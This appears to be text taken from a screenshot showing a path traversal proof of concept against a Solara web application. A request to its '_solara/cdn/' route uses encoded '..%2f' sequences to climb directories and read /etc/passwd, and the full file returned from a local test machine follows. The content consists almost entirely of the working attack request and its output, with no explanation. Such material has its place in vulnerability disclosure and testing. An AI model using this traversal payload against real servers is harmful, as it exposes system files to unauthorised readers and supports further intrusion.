 Sol
127.0.0.1:8765/_solara/cd
127.0.0.1:8765/_solara/cdn/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:107:113::/nonexistent:/usr/sbin/nologin
kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
postgres:x:109:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
redis:x:110:119::/var/lib/redis:/usr/sbin/nologin
postfix:x:111:120::/var/spool/postfix:/usr/sbin/nologin
git:x:1001:1002:GitLab,,,:/home/git:/bin/bash
runit-log:x:999:999:Created by dh-sysuser for runit:/nonexistent:/usr/sbin/nologin
_runit-log:x:998:998:Created by dh-sysuser for runit:/nonexistent:/usr/sbin/nologin
clickhouse:x:997:997::/nonexistent:/bin/false